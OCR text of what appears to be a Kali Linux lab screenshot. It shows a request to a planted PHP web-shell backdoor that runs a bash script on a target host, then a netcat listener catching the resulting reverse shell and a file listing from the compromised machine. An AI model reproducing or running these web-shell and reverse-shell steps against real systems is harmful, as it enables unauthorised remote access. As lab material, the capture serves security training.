 10.0.5.25/upload/dave-ba
10.0.5.25/upload/dave-backdoor.php?cmd=bash+davesbackdoor.sh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
champuser@kali: ~
File Actions Edit View Help
└─$
┌──(champuser㉿kali)-[~]
└─$ nc -nlvp 4449
listening on [any] 4449 ...
connect to [10.0.17.26] from (UNKNOWN) [10.0.5.25] 46514
bash: no job control in this shell
bash-4.2$
bash-4.2$ ls
ls
DAVE.txt
Dave.php
Dave2.php
Dave3.php